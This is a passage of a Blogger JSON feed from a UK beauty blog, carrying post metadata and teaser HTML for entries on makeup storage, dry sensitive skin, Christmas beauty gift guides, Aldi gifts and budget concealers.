font-size: x-large;\"\u003E\u003Cb\u003ELet me know your favourite makeup storage organizer here - I've love to know!\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cb\u003EFee xo.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8568223146992000532\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/best--ebay-makeup-storage-organizers-2020.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8568223146992000532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8568223146992000532"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/best--ebay-makeup-storage-organizers-2020.html","title":"Best New eBay Makeup Storage Solutions 2020 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilJoI_-zHqbHcxABnXc28RDOipZYH4dvJf_d4XVShmF2WJYPQiouKkNKr3BzEqDeBOnV84vVTNBfzbjJGzH6vUlZhr4k0TuSvaRNRa6PNHb-B-zHZZxMKRXVqz4qNov8O9m5uSQ8wicC0\/s72-c\/best-makeup-storage-2020.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4031224708673706809"},"published":{"$t":"2020-01-13T09:00:00.000+00:00"},"updated":{"$t":"2020-01-13T09:00:03.659+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dry sensitive skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dry skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sensitive skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter skin"}],"title":{"type":"text","$t":"10 Things You Should Know about Dry, Sensitive Skin (and how to control it)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1264\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjusWsOzIoQlNOLxFpsxb8uu4WXuMq0Wb9sULiFwC5g3aqZzYNvpC_wTehggnOLFfbU6e_9_dUdtXNboccwztQXx47oaziP8FuDW8116jKjLtaH99jGTuiNfO-JGr8OjLfjx1ujtXs1BIY\/s1600\/jurliqe-how-to-treat-dry-sensitive-skin.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EAD - Sponsored Feature\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EToday I want to talk about dry, sensitive skin, as this is maybe one of the most challenging skin types to control. Both having their own unique needs and concerns that need addressing in order to have healthy, balanced skin.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EWith a little know-how and the right products on your side, you can care for your dry, sensitive skin, hence how this blog post came to be. Below you will find 10 things everyone with this skin type should know with little tips and tricks here and there.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/10-things-to-know-about-dry-sensitive-skin.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4031224708673706809\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/10-things-to-know-about-dry-sensitive-skin.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4031224708673706809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4031224708673706809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/10-things-to-know-about-dry-sensitive-skin.html","title":"10 Things You Should Know about Dry, Sensitive Skin (and how to control it)"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjusWsOzIoQlNOLxFpsxb8uu4WXuMq0Wb9sULiFwC5g3aqZzYNvpC_wTehggnOLFfbU6e_9_dUdtXNboccwztQXx47oaziP8FuDW8116jKjLtaH99jGTuiNfO-JGr8OjLfjx1ujtXs1BIY\/s72-c\/jurliqe-how-to-treat-dry-sensitive-skin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5741778380566164826"},"published":{"$t":"2019-12-18T09:00:00.000+00:00"},"updated":{"$t":"2019-12-18T09:00:01.637+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"}],"title":{"type":"text","$t":"The Best Last Minute Beauty Christmas Gifts 2019 Under £20"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1290\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_gJfsKJc32S117VWT6ubf2IhWf3__QiiRRiXUnnVronFGlbS1waAjOIw-waPQUe2Q_69E1AJMeQpVQTPcAi7C-q1wr_PddNRN_KIn38HaVTa6LOlgWw3UP2mEV4EAafqExuqUn7Frn-Q\/s1600\/best-last-minute-beauty-gifts-for-girls.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EIt\u0026#39;s that time again, where I pull together what I like to think are the best last-minute beauty gifts for Christmas 2019! I like to keep my yearly Christmas Gift Guide posts realistic and I personally think £20 and under Christmas beauty gifts are just that. These are the kind of gifts that while still on a budget don\u0026#39;t look cheap and are from well-respected brands. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EI hope this gives some Christmas shopping inspiration or simply an idea of what to ask for this year or to mark down to snap up in the post-Christmas sales. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-beauty-gifts-christmas-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5741778380566164826\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-beauty-gifts-christmas-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5741778380566164826"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5741778380566164826"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-beauty-gifts-christmas-2019.html","title":"The Best Last Minute Beauty Christmas Gifts 2019 Under £20"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_gJfsKJc32S117VWT6ubf2IhWf3__QiiRRiXUnnVronFGlbS1waAjOIw-waPQUe2Q_69E1AJMeQpVQTPcAi7C-q1wr_PddNRN_KIn38HaVTa6LOlgWw3UP2mEV4EAafqExuqUn7Frn-Q\/s72-c\/best-last-minute-beauty-gifts-for-girls.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6819257977159798556"},"published":{"$t":"2019-12-16T09:00:00.001+00:00"},"updated":{"$t":"2019-12-16T14:59:42.292+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift guide"}],"title":{"type":"text","$t":"The Best Gifts To Put On Your Christmas List 2019"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1300\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFMw_x_x6ZjSGoGSgm_1h5ew_rAElzsgellXmtU6NnFq4Y0cJWwkX8ZvJ0UXNCGXGMdIaT9PiVDTyFXE-kyJbZTLE5V2mh_byJJl_Ksnc6Qqwr-tNlauBJWTOqYHWG-XS8oEl4kTV6w30\/s1600\/best-gifts-for-her-christmas-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EBy now it\u0026#39;s more than likely that you\u0026#39;ve been asked what you want for Christmas this year from both family and friends, and if like me your response is \u0026quot;let me think about it\u0026quot; then see this as a blog post written with you in mind. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EMore than ever before we buy what we need as and when we need it and while our head is thinking about what to buy others for Christmas it can be tricky to know what to put on our own Christmas list, even if it\u0026#39;s vague to allow for a semi-surprise come the big day. But creating a Christmas list however old you are can be a wise thing to do! It takes the stress off the person wanting to buy you a gift and you know you will receive something you like rather than something that\u0026#39;s destined for a drawer or dare I say it; the present cupboard (we are all aware of this method of recycling unwanted gifts, right?). \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESo without further ado, here is a relaxed gift guide of sorts with suggestions of what you may possibly want to ask Santa for this year!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-gifts-for-her-christmas-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6819257977159798556\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-gifts-for-her-christmas-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6819257977159798556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6819257977159798556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-gifts-for-her-christmas-2019.html","title":"The Best Gifts To Put On Your Christmas List 2019"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFMw_x_x6ZjSGoGSgm_1h5ew_rAElzsgellXmtU6NnFq4Y0cJWwkX8ZvJ0UXNCGXGMdIaT9PiVDTyFXE-kyJbZTLE5V2mh_byJJl_Ksnc6Qqwr-tNlauBJWTOqYHWG-XS8oEl4kTV6w30\/s72-c\/best-gifts-for-her-christmas-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7160661013475482886"},"published":{"$t":"2019-12-11T09:00:00.000+00:00"},"updated":{"$t":"2019-12-11T09:00:05.425+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Wish List"}],"title":{"type":"text","$t":"What's On My Christmas List 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1332\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCY4cl-cygytia4f4NKAtiXxm_vm2Zxu7BHgtrJVtIzKYsgNZE8A2SxZSxxI2SFXGo7tWr4L_83talBpH3dUva2-o814NKW2Kp0QqBlrDYMY4Oh75SIHeNy5U-DykCFfzXEUoARVfB_ww\/s1600\/whats-on-my-christmas-list-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EIt\u0026#39;s that time of year again! Well actually I\u0026#39;m a little late with writing my Christmas list this year as I simply didn\u0026#39;t know what I wanted - I blame getting older!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EBut thankfully I had a good think and realised there\u0026#39;s actually quite a bit I would be very grateful to unwrap come Christmas Day. While this isn\u0026#39;t a gift guide it may give you ideas what to ask for or even what to earmark for when the Boxing Day sales land - let\u0026#39;s face it all mentioned products will plummet in price on December 26th!\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/whats-on-my-christmas-list-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7160661013475482886\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/whats-on-my-christmas-list-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7160661013475482886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7160661013475482886"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/whats-on-my-christmas-list-2019.html","title":"What's On My Christmas List 2019 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCY4cl-cygytia4f4NKAtiXxm_vm2Zxu7BHgtrJVtIzKYsgNZE8A2SxZSxxI2SFXGo7tWr4L_83talBpH3dUva2-o814NKW2Kp0QqBlrDYMY4Oh75SIHeNy5U-DykCFfzXEUoARVfB_ww\/s72-c\/whats-on-my-christmas-list-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8314988209466377058"},"published":{"$t":"2019-12-09T09:00:00.001+00:00"},"updated":{"$t":"2019-12-09T09:00:03.886+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aldi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gift Ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lacura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare Dupes"}],"title":{"type":"text","$t":"Ultimate Aldi Christmas Beauty Gift Guide - Come Shop With Me "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1404\" data-original-width=\"901\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgBnKO2FCpEo85JwyzHltfgmUd99hsb6VxiaNNY56dKZP7gBlDbFeZbc0RqA-L4SJaci429r2WUOWVeeKiCnXnSxNwne-WjpTv6VF5Sy9kvmX_45aE96Erp-xDoCsHWUugsn0GQEnbk1U\/s1600\/aldi-christmas-beauty-gifts-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EAldi is renowned for its beauty and skincare dupes and savings so just last week I wondering if this year they have launched any Beauty Gift Sets for Christmas so I heading in-store and low and behold they did - with much more new gifts than I expected!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESo I decided I needed to put together a blog post detailing all the Aldi Beauty Christmas Gifts available this December 2019 from some lovely Jo Malone dupes to an amazing Lacura New Year Beauty Countdown Advent Calendar and even a range of Too Faced Christmas beauty dupes! Plus the Christmas Special Buys coming up at the bottom of this post! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESide note: This post isn\u0026#39;t sponsored... I just love shopping at Aldi! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/aldi-christmas-beauty-gift-guide-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8314988209466377058\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/aldi-christmas-beauty-gift-guide-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8314988209466377058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8314988209466377058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/aldi-christmas-beauty-gift-guide-2019.html","title":"Ultimate Aldi Christmas Beauty Gift Guide - Come Shop With Me "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgBnKO2FCpEo85JwyzHltfgmUd99hsb6VxiaNNY56dKZP7gBlDbFeZbc0RqA-L4SJaci429r2WUOWVeeKiCnXnSxNwne-WjpTv6VF5Sy9kvmX_45aE96Erp-xDoCsHWUugsn0GQEnbk1U\/s72-c\/aldi-christmas-beauty-gifts-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3492124528774987521"},"published":{"$t":"2019-12-04T09:00:00.000+00:00"},"updated":{"$t":"2019-12-04T09:00:05.564+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"budget beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concealer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugstore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Concealer"}],"title":{"type":"text","$t":"The Best Budget Concealers for Pale Skin "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1255\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTvKV1pfVFf2RA8a5eynatb5OIdLpSdm1DDapwWDYH5Yb211Qz1cB1cr0m0xw0UXBUABN6yn_zVgcxfyYYzD-tBr7-xPajCS1hyPNJ7G-RCqRETRCVqS6eyT3hsb2LgOh-GGHVyZuQ5F0\/s1600\/top-budget-concealer-pale-skin.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EFor the longest time I\u0026#39;ve wanted to write about the best budget concealers for pale skin, because I know the struggle in finding the palest shade with good coverage and staying power - it\u0026#39;s tricky. And then if you don\u0026#39;t want to spend too much it\u0026#39;s even trickier! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESo today I wanted to run through the best of the best; the concealers you can\u0026#39;t go wrong with! With a mixed selection to cover blemishes, under-eye circles, the lowest of budgets and even a few dupe concealers. If you are in need of a new concealer or fancy trying something different then this post is for you. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-budget-concealers-for-pale-skin-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3492124528774987521\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-budget-concealers-for-pale-skin-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3492124528774987521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3492124528774987521"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/12\/best-budget-concealers-for-pale-skin-2019.html","title":"The Best Budget Concealers for Pale Skin "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTvKV1pfVFf2RA8a5eynatb5OIdLpSdm1DDapwWDYH5Yb211Qz1cB1cr0m0xw0UXBUABN6yn_zVgcxfyYYzD-tBr7-xPajCS1hyPNJ7G-RCqRETRCVqS6eyT3hsb2LgOh-GGHVyZuQ5F0\/s72-c\/top-budget-concealer-pale-skin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4196663069772283382"},"published":{"$t":"2019-12-02T09:00:00.001+00:00"},"updated":{"$t":"2019-12-02T09:00:02.019+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gift Ideas"}],"title":{"type":"text","$t":"The Ultimate eBay Christmas Gift Guide 2019 "},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1537\" data-original-width=\"900\" 